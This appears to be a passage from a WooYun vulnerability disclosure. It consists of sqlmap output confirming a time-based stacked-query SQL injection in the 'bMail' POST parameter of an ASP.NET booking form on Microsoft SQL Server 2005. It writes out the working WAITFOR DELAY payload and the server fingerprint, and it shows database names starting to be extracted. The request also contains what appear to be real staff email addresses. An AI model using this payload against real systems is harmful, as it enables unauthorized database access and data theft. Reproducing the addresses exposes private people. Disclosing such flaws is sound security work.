 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: bMail
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: bName=wooyun&bPhone=13888888888&bMail=wooyun@163.com'; WAITFOR DELA
Y '0:0:5'--&bhotel=KK&bpeople=2&fyear=2015&fmonth=3&fday=8&bCont=test&number=780
8L&Input=%BDT%BB(%B0e%A5X&btitle=%B0%C4%BA%BD%BC%D9%C6%DA-%B0%C4%E9T2%CC%EC1%D2%
B9%CA%A1%E5X%D7%E5%8C%A3%B0%B8(3-12%D4%C2)-(TPE%CC%A8%B1%B1%B3%F6%B0l)&amail=jow
u@airmacau.com.tw;robynhsu@airmacau.com.tw&id=284
---
[03:02:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[03:02:28] [INFO] fetching database names
[03:02:28] [INFO] fetching number of databases
[03:02:28] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[03:02:28] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[03:02:30] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[03:05:03] [INFO] adjusting time delay to 1 second due to good response times
1
[03:05:04] [INFO] retrieved: ctu_W
www.wooyun.org